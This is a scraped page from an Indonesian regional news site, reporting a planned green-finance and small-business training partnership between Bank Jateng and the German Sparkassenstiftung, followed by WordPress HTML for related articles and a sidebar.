<p class="p1"><span class="s1">German Sparkassentiftung akan memberikan technical assistance untuk membantu Bank Jateng dalam penerapan green finance tidak hanya dari sisi lingkungan saja namun juga dari sisi pengentasan kemiskinan melalui permodalan yang murah dengan pendampingan untuk sektor pertanian, perikanan, peternakan, industri serta sektor lainnya yang berwawasan pada lingkungan.</span></p>
<p class="p1"><span class="s1">Atas rencana kerja sama tersebut, Bank Jateng juga akan menggandeng Pemerintah Provinsi Jawa Tengah, OJK, Bank Indonesia dan stakeholder terkait sehingga diharapkan adanya sinergitas dan sengkuyung bareng dalam pelaksanaan green finance menunjang pembangunan yang berkelanjutan.</span></p>
<p class="p1"><span class="s1">Michael Kuehl juga menyampaikan bahwa German Sparkassentiftung sangat senang dapat bekerjasama dengan Bank Jateng. Dia menilai Bank Jateng berkomitmen besar untuk memenuhi mandat sebagai Bank Pembangunan Daerah dengan melakukan pemberdayaan kepada pelaku UMKM.</span></p>
<p class="p1"><span class="s1">&#8220;Dengan produk permodalan yang bagus dan pemberian pelatihan, menjadi hal yang penting bagi pelaku UMKM untuk meningkatkan usaha yang lebih baik. Ke depan German Sparkassentiftung berharap dapat bekerja sama lebih baik dengan Bank Jateng melalui program Green Finance,&#8221; kata Michael Kuehl. </span></p>
<p class="p1"><span class="s1">Dia berharap, kerja sama ini semoga dapat membantu Bank Jateng lebih berperan dalam pembangunan di daerah. (*)</span></p>
		</div>
	</div><!-- .todo -->

	<p class="entry-tags "><span class="entry-tags-inner"><a href="https://jatengtoday.com/tag/bank-jateng" class="entry-tag entry-tag-96">Bank Jateng</a><a href="https://jatengtoday.com/tag/german-sparkassentiftung" class="entry-tag entry-tag-30559">German Sparkassentiftung</a><a href="https://jatengtoday.com/tag/pelatihan" class="entry-tag entry-tag-30557">pelatihan</a><a href="https://jatengtoday.com/tag/solo" class="entry-tag entry-tag-202">solo</a><a href="https://jatengtoday.com/tag/training-of-trainer-micro-business-game" class="entry-tag entry-tag-30558">Training of Trainer Micro Business Game</a><a href="https://jatengtoday.com/tag/umkm" class="entry-tag entry-tag-142">umkm</a></span></p>



	<aside class="g1-related-entries">

		
		<h2 class="g1-delta g1-delta-2nd g1-collection-title"><span>You May Also Like</span></h2>		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-138687 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng tag-pelatihan tag-umkm">
	<div class="entry-featured-media " ><a title="Dukung Ekonomi Lokal, Bank Jateng Gelar Pelatihan UMKM di Batang" class="g1-frame" href="https://jatengtoday.com/dukung-ekonomi-lokal-bank-jateng-gelar-pelatihan-umkm-di-batang"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/09/29BA5006-24FD-4B8F-8EE3-0493111B67BA-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/09/29BA5006-24FD-4B8F-8EE3-0493111B67BA-364x205.jpeg 364w, https://jatengtoday.com/wp-content/uploads/2025/09/29BA5006-24FD-4B8F-8EE3-0493111B67BA-300x169.jpeg 300w, https://jatengtoday.com/wp-content/uploads/2025/09/29BA5006-24FD-4B8F-8EE3-0493111B67BA-768x432.jpeg 768w, https://jatengtoday.com/wp-content/uploads/2025/09/29BA5006-24FD-4B8F-8EE3-0493111B67BA-192x108.jpeg 192w, https://jatengtoday.com/wp-content/uploads/2025/09/29BA5006-24FD-4B8F-8EE3-0493111B67BA-384x216.jpeg 384w, https://jatengtoday.com/wp-content/uploads/2025/09/29BA5006-24FD-4B8F-8EE3-0493111B67BA-728x409.jpeg 728w, https://jatengtoday.com/wp-content/uploads/2025/09/29BA5006-24FD-4B8F-8EE3-0493111B67BA-561x316.jpeg 561w, https://jatengtoday.com/wp-content/uploads/2025/09/29BA5006-24FD-4B8F-8EE3-0493111B67BA-265x149.jpeg 265w, https://jatengtoday.com/wp-content/uploads/2025/09/29BA5006-24FD-4B8F-8EE3-0493111B67BA-531x299.jpeg 531w, https://jatengtoday.com/wp-content/uploads/2025/09/29BA5006-24FD-4B8F-8EE3-0493111B67BA-608x342.jpeg 608w, https://jatengtoday.com/wp-content/uploads/2025/09/29BA5006-24FD-4B8F-8EE3-0493111B67BA-758x426.jpeg 758w, https://jatengtoday.com/wp-content/uploads/2025/09/29BA5006-24FD-4B8F-8EE3-0493111B67BA-85x48.jpeg 85w, https://jatengtoday.com/wp-content/uploads/2025/09/29BA5006-24FD-4B8F-8EE3-0493111B67BA-171x96.jpeg 171w, https://jatengtoday.com/wp-content/uploads/2025/09/29BA5006-24FD-4B8F-8EE3-0493111B67BA.jpeg 800w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/dukung-ekonomi-lokal-bank-jateng-gelar-pelatihan-umkm-di-batang" rel="bookmark">Dukung Ekonomi Lokal, Bank Jateng Gelar Pelatihan UMKM di Batang</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2025-09-18T11:09:17+07:00">18 September 2025, 11:09 AM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-139597 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-pelatihan tag-umkm">
	<div class="entry-featured-media " ><a title="Kemenko PM Gelar Pelatihan “Berdaya Finansial” di Kebumen, Dorong UMKM Bertransformasi dari Penerima Bantuan ke Pelaku Mandiri" class="g1-frame" href="https://jatengtoday.com/kemenko-pm-gelar-pelatihan-berdaya-finansial-di-kebumen-dorong-umkm-bertransformasi-dari-penerima-bantuan-ke-pelaku-mandiri"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/11/A033BC6A-C02D-40FB-9F10-060AEB6557F4-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/11/A033BC6A-C02D-40FB-9F10-060AEB6557F4-364x205.jpeg 364w, https://jatengtoday.com/wp-content/uploads/2025/11/A033BC6A-C02D-40FB-9F10-060AEB6557F4-300x169.jpeg 300w, https://jatengtoday.com/wp-content/uploads/2025/11/A033BC6A-C02D-40FB-9F10-060AEB6557F4-768x432.jpeg 768w, https://jatengtoday.com/wp-content/uploads/2025/11/A033BC6A-C02D-40FB-9F10-060AEB6557F4-192x108.jpeg 192w, https://jatengtoday.com/wp-content/uploads/2025/11/A033BC6A-C02D-40FB-9F10-060AEB6557F4-384x216.jpeg 384w, https://jatengtoday.com/wp-content/uploads/2025/11/A033BC6A-C02D-40FB-9F10-060AEB6557F4-728x409.jpeg 728w, https://jatengtoday.com/wp-content/uploads/2025/11/A033BC6A-C02D-40FB-9F10-060AEB6557F4-561x316.jpeg 561w, https://jatengtoday.com/wp-content/uploads/2025/11/A033BC6A-C02D-40FB-9F10-060AEB6557F4-265x149.jpeg 265w, https://jatengtoday.com/wp-content/uploads/2025/11/A033BC6A-C02D-40FB-9F10-060AEB6557F4-531x299.jpeg 531w, https://jatengtoday.com/wp-content/uploads/2025/11/A033BC6A-C02D-40FB-9F10-060AEB6557F4-608x342.jpeg 608w, https://jatengtoday.com/wp-content/uploads/2025/11/A033BC6A-C02D-40FB-9F10-060AEB6557F4-758x426.jpeg 758w, https://jatengtoday.com/wp-content/uploads/2025/11/A033BC6A-C02D-40FB-9F10-060AEB6557F4-85x48.jpeg 85w, https://jatengtoday.com/wp-content/uploads/2025/11/A033BC6A-C02D-40FB-9F10-060AEB6557F4-171x96.jpeg 171w, https://jatengtoday.com/wp-content/uploads/2025/11/A033BC6A-C02D-40FB-9F10-060AEB6557F4.jpeg 800w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/kemenko-pm-gelar-pelatihan-berdaya-finansial-di-kebumen-dorong-umkm-bertransformasi-dari-penerima-bantuan-ke-pelaku-mandiri" rel="bookmark">Kemenko PM Gelar Pelatihan “Berdaya Finansial” di Kebumen, Dorong UMKM Bertransformasi dari Penerima Bantuan ke Pelaku Mandiri</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2025-11-06T14:33:42+07:00">6 November 2025, 2:33 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-139462 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng tag-umkm">
	<div class="entry-featured-media " ><a title="Bank Jateng Perkuat Sinergi Ekonomi DIY, Resmikan KCP Bantul Fokus Dukung UMKM" class="g1-frame" href="https://jatengtoday.com/bank-jateng-perkuat-sinergi-ekonomi-diy-resmikan-kcp-bantul-fokus-dukung-umkm"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/10/7863D22B-647C-47F6-B8E6-3B9BBF1167BF-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/10/7863D22B-647C-47F6-B8E6-3B9BBF1167BF-364x205.jpeg 364w, https://jatengtoday.com/wp-content/uploads/2025/10/7863D22B-647C-47F6-B8E6-3B9BBF1167BF-300x169.jpeg 300w, https://jatengtoday.com/wp-content/uploads/2025/10/7863D22B-647C-47F6-B8E6-3B9BBF1167BF-768x432.jpeg 768w, https://jatengtoday.com/wp-content/uploads/2025/10/7863D22B-647C-47F6-B8E6-3B9BBF1167BF-192x108.jpeg 192w, https://jatengtoday.com/wp-content/uploads/2025/10/7863D22B-647C-47F6-B8E6-3B9BBF1167BF-384x216.jpeg 384w, https://jatengtoday.com/wp-content/uploads/2025/10/7863D22B-647C-47F6-B8E6-3B9BBF1167BF-728x409.jpeg 728w, https://jatengtoday.com/wp-content/uploads/2025/10/7863D22B-647C-47F6-B8E6-3B9BBF1167BF-561x316.jpeg 561w, https://jatengtoday.com/wp-content/uploads/2025/10/7863D22B-647C-47F6-B8E6-3B9BBF1167BF-265x149.jpeg 265w, https://jatengtoday.com/wp-content/uploads/2025/10/7863D22B-647C-47F6-B8E6-3B9BBF1167BF-531x299.jpeg 531w, https://jatengtoday.com/wp-content/uploads/2025/10/7863D22B-647C-47F6-B8E6-3B9BBF1167BF-608x342.jpeg 608w, https://jatengtoday.com/wp-content/uploads/2025/10/7863D22B-647C-47F6-B8E6-3B9BBF1167BF-758x426.jpeg 758w, https://jatengtoday.com/wp-content/uploads/2025/10/7863D22B-647C-47F6-B8E6-3B9BBF1167BF-85x48.jpeg 85w, https://jatengtoday.com/wp-content/uploads/2025/10/7863D22B-647C-47F6-B8E6-3B9BBF1167BF-171x96.jpeg 171w, https://jatengtoday.com/wp-content/uploads/2025/10/7863D22B-647C-47F6-B8E6-3B9BBF1167BF.jpeg 800w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/bank-jateng-perkuat-sinergi-ekonomi-diy-resmikan-kcp-bantul-fokus-dukung-umkm" rel="bookmark">Bank Jateng Perkuat Sinergi Ekonomi DIY, Resmikan KCP Bantul Fokus Dukung UMKM</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2025-10-29T16:01:27+07:00">29 Oktober 2025, 4:01 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-139453 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng tag-umkm">
	<div class="entry-featured-media " ><a title="Bank Jateng Dukung Peningkatan Literasi Keuangan UMKM Lewat Konsep Unik &#8220;Mikro Bisnis Game&#8221; di Karanganyar" class="g1-frame" href="https://jatengtoday.com/bank-jateng-dukung-peningkatan-literasi-keuangan-umkm-lewat-konsep-unik-mikro-bisnis-game-di-karanganyar"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/10/3B31D7C6-C60B-45A6-AC11-76BB3487A5B5-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/10/3B31D7C6-C60B-45A6-AC11-76BB3487A5B5-364x205.jpeg 364w, https://jatengtoday.com/wp-content/uploads/2025/10/3B31D7C6-C60B-45A6-AC11-76BB3487A5B5-300x169.jpeg 300w, https://jatengtoday.com/wp-content/uploads/2025/10/3B31D7C6-C60B-45A6-AC11-76BB3487A5B5-768x432.jpeg 768w, https://jatengtoday.com/wp-content/uploads/2025/10/3B31D7C6-C60B-45A6-AC11-76BB3487A5B5-192x108.jpeg 192w, https://jatengtoday.com/wp-content/uploads/2025/10/3B31D7C6-C60B-45A6-AC11-76BB3487A5B5-384x216.jpeg 384w, https://jatengtoday.com/wp-content/uploads/2025/10/3B31D7C6-C60B-45A6-AC11-76BB3487A5B5-728x409.jpeg 728w, https://jatengtoday.com/wp-content/uploads/2025/10/3B31D7C6-C60B-45A6-AC11-76BB3487A5B5-561x316.jpeg 561w, https://jatengtoday.com/wp-content/uploads/2025/10/3B31D7C6-C60B-45A6-AC11-76BB3487A5B5-265x149.jpeg 265w, https://jatengtoday.com/wp-content/uploads/2025/10/3B31D7C6-C60B-45A6-AC11-76BB3487A5B5-531x299.jpeg 531w, https://jatengtoday.com/wp-content/uploads/2025/10/3B31D7C6-C60B-45A6-AC11-76BB3487A5B5-608x342.jpeg 608w, https://jatengtoday.com/wp-content/uploads/2025/10/3B31D7C6-C60B-45A6-AC11-76BB3487A5B5-758x426.jpeg 758w, https://jatengtoday.com/wp-content/uploads/2025/10/3B31D7C6-C60B-45A6-AC11-76BB3487A5B5-85x48.jpeg 85w, https://jatengtoday.com/wp-content/uploads/2025/10/3B31D7C6-C60B-45A6-AC11-76BB3487A5B5-171x96.jpeg 171w, https://jatengtoday.com/wp-content/uploads/2025/10/3B31D7C6-C60B-45A6-AC11-76BB3487A5B5.jpeg 800w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/bank-jateng-dukung-peningkatan-literasi-keuangan-umkm-lewat-konsep-unik-mikro-bisnis-game-di-karanganyar" rel="bookmark">Bank Jateng Dukung Peningkatan Literasi Keuangan UMKM Lewat Konsep Unik &#8220;Mikro Bisnis Game&#8221; di Karanganyar</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2025-10-29T10:41:07+07:00">29 Oktober 2025, 10:41 AM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-139437 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng tag-umkm">
	<div class="entry-featured-media " ><a title="Bank Jateng Batang Dorong Profesionalisme UMKM Melalui Pelatihan &#8220;Micro Business Game&#8221;" class="g1-frame" href="https://jatengtoday.com/bank-jateng-batang-dorong-profesionalisme-umkm-melalui-pelatihan-micro-business-game"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/10/A0B1CBC6-49D1-4479-9227-CDA51201DF4F-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/10/A0B1CBC6-49D1-4479-9227-CDA51201DF4F-364x205.jpeg 364w, https://jatengtoday.com/wp-content/uploads/2025/10/A0B1CBC6-49D1-4479-9227-CDA51201DF4F-300x169.jpeg 300w, https://jatengtoday.com/wp-content/uploads/2025/10/A0B1CBC6-49D1-4479-9227-CDA51201DF4F-768x432.jpeg 768w, https://jatengtoday.com/wp-content/uploads/2025/10/A0B1CBC6-49D1-4479-9227-CDA51201DF4F-192x108.jpeg 192w, https://jatengtoday.com/wp-content/uploads/2025/10/A0B1CBC6-49D1-4479-9227-CDA51201DF4F-384x216.jpeg 384w, https://jatengtoday.com/wp-content/uploads/2025/10/A0B1CBC6-49D1-4479-9227-CDA51201DF4F-728x409.jpeg 728w, https://jatengtoday.com/wp-content/uploads/2025/10/A0B1CBC6-49D1-4479-9227-CDA51201DF4F-561x316.jpeg 561w, https://jatengtoday.com/wp-content/uploads/2025/10/A0B1CBC6-49D1-4479-9227-CDA51201DF4F-265x149.jpeg 265w, https://jatengtoday.com/wp-content/uploads/2025/10/A0B1CBC6-49D1-4479-9227-CDA51201DF4F-531x299.jpeg 531w, https://jatengtoday.com/wp-content/uploads/2025/10/A0B1CBC6-49D1-4479-9227-CDA51201DF4F-608x342.jpeg 608w, https://jatengtoday.com/wp-content/uploads/2025/10/A0B1CBC6-49D1-4479-9227-CDA51201DF4F-758x426.jpeg 758w, https://jatengtoday.com/wp-content/uploads/2025/10/A0B1CBC6-49D1-4479-9227-CDA51201DF4F-85x48.jpeg 85w, https://jatengtoday.com/wp-content/uploads/2025/10/A0B1CBC6-49D1-4479-9227-CDA51201DF4F-171x96.jpeg 171w, https://jatengtoday.com/wp-content/uploads/2025/10/A0B1CBC6-49D1-4479-9227-CDA51201DF4F.jpeg 800w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/bank-jateng-batang-dorong-profesionalisme-umkm-melalui-pelatihan-micro-business-game" rel="bookmark">Bank Jateng Batang Dorong Profesionalisme UMKM Melalui Pelatihan &#8220;Micro Business Game&#8221;</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2025-10-28T14:51:20+07:00">28 Oktober 2025, 2:51 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-139354 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng tag-umkm">
	<div class="entry-featured-media " ><a title="Bank Jateng Dukung Akad Massal KUR 800 Ribu UMKM, Hadirkan 800 Debitur dari Seluruh Jawa Tengah" class="g1-frame" href="https://jatengtoday.com/bank-jateng-dukung-akad-massal-kur-800-ribu-umkm-hadirkan-800-debitur-dari-seluruh-jawa-tengah"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2025/10/ED3CFA77-3D36-42A8-8F97-656BC789207C-364x205.jpeg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2025/10/ED3CFA77-3D36-42A8-8F97-656BC789207C-364x205.jpeg 364w, https://jatengtoday.com/wp-content/uploads/2025/10/ED3CFA77-3D36-42A8-8F97-656BC789207C-300x169.jpeg 300w, https://jatengtoday.com/wp-content/uploads/2025/10/ED3CFA77-3D36-42A8-8F97-656BC789207C-768x432.jpeg 768w, https://jatengtoday.com/wp-content/uploads/2025/10/ED3CFA77-3D36-42A8-8F97-656BC789207C-192x108.jpeg 192w, https://jatengtoday.com/wp-content/uploads/2025/10/ED3CFA77-3D36-42A8-8F97-656BC789207C-384x216.jpeg 384w, https://jatengtoday.com/wp-content/uploads/2025/10/ED3CFA77-3D36-42A8-8F97-656BC789207C-728x409.jpeg 728w, https://jatengtoday.com/wp-content/uploads/2025/10/ED3CFA77-3D36-42A8-8F97-656BC789207C-561x316.jpeg 561w, https://jatengtoday.com/wp-content/uploads/2025/10/ED3CFA77-3D36-42A8-8F97-656BC789207C-265x149.jpeg 265w, https://jatengtoday.com/wp-content/uploads/2025/10/ED3CFA77-3D36-42A8-8F97-656BC789207C-531x299.jpeg 531w, https://jatengtoday.com/wp-content/uploads/2025/10/ED3CFA77-3D36-42A8-8F97-656BC789207C-608x342.jpeg 608w, https://jatengtoday.com/wp-content/uploads/2025/10/ED3CFA77-3D36-42A8-8F97-656BC789207C-758x426.jpeg 758w, https://jatengtoday.com/wp-content/uploads/2025/10/ED3CFA77-3D36-42A8-8F97-656BC789207C-85x48.jpeg 85w, https://jatengtoday.com/wp-content/uploads/2025/10/ED3CFA77-3D36-42A8-8F97-656BC789207C-171x96.jpeg 171w, https://jatengtoday.com/wp-content/uploads/2025/10/ED3CFA77-3D36-42A8-8F97-656BC789207C.jpeg 800w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/bank-jateng-dukung-akad-massal-kur-800-ribu-umkm-hadirkan-800-debitur-dari-seluruh-jawa-tengah" rel="bookmark">Bank Jateng Dukung Akad Massal KUR 800 Ribu UMKM, Hadirkan 800 Debitur dari Seluruh Jawa Tengah</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
					
					<time class="entry-date" datetime="2025-10-22T15:40:44+07:00">22 Oktober 2025, 3:40 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>

									</ul>
			</div>
		</div>

					</aside>


	<meta itemprop="mainEntityOfPage" content="https://jatengtoday.com/gandeng-german-sparkassentiftung-bank-jateng-gelar-pelatihan-trainer-umkm"/>

	
			<meta itemprop="dateModified"
		      content="2022-02-05T09:08:16"/>
	
	<span itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
		<meta itemprop="name" content="Jateng Today" />
		<meta itemprop="url" content="https://jatengtoday.com" />
		<span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png" />
		</span>
	</span>
	</article>


				</div><!-- #content -->
			</div><!-- #primary -->

			<div id="secondary" class="g1-sidebar g1-sidebar-padded g1-column g1-column-1of3">
	<aside id="bimber_widget_posts-600060009" class="widget widget_bimber_widget_posts"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Terbaru</span></h2></header>			<div id="g1-widget-posts-1"
			     class=" g1-widget-posts">
									<div class="g1-collection g1-collection-listxxs-mod01">
	
			<div class="g1-collection-viewport">
			<ul class="g1-collection-items">
				
											<li class="g1-collection-item">
							
<article class="entry-tpl-grid entry-tpl-grid-m post-140887 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-gas tag-pertamina tag-pgn">
	<div class="entry-featured-media " ><a title="PGN Area Bojonegoro Gelar Edukasi Keselamatan Penggunaan Gas Bumi di Lamongan" class="g1-frame" href="https://jatengtoday.com/pgn-area-bojonegoro-gelar-edukasi-keselamatan-penggunaan-gas-bumi-di-lamongan"><div class="g1-frame-inner"><img width="364" height="205" src="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="" decoding="async" srcset="https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-364x205.jpg 364w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-300x169.jpg 300w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-1024x576.jpg 1024w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-768x432.jpg 768w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-1536x864.jpg 1536w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-2048x1152.jpg 2048w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-192x108.jpg 192w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-384x216.jpg 384w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-728x409.jpg 728w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-561x316.jpg 561w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-1122x631.jpg 1122w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-265x149.jpg 265w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-531x299.jpg 531w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-608x342.jpg 608w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-758x426.jpg 758w, https://jatengtoday.com/wp-content/uploads/2026/01/IMG-20260126-WA0042_1-1152x648.jpg 1152w" sizes="(max-width: 364px) 100vw, 364px" /><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
		
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">
				
				<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18">Ekonomi</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://jatengtoday.com/pgn-area-bojonegoro-gelar-edukasi-keselamatan-penggunaan-gas-bumi-di-lamongan" rel="bookmark">PGN Area Bojonegoro Gelar Edukasi Keselamatan Penggunaan Gas Bumi di Lamongan</a></h3>
					</header>

		
					<footer>
				<p class="g1-meta entry-meta entry-byline entry-byline-with-avatar">
								<span class="entry-author">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>
							<strong>Ajie MH.</strong>
					</a>
	</span>
	
					<time class="entry-date" datetime="2026-01-26T21:31:45+07:00">26 Januari 2026, 9:31 PM</time>				</p>
			</footer>
		
			</div>
</article>
						</li>
					
				
											<li class="g1-collection-item g1-collection-item-listxxs">
							
<article class="entry-tpl-listxxs post-140884 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-jateng">
